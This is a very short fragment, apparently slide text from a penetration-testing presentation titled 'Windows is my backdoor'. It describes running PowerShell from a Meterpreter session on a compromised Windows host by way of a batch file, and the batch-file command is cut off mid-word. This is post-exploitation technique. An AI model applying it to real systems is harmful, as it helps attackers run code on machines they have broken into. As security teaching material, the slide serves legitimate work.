 Windows is my backdoor
• How to run PowerShell from Meterpreter
– Use a bat file
C:>type run_ps.bat
powershell.exe -Execut...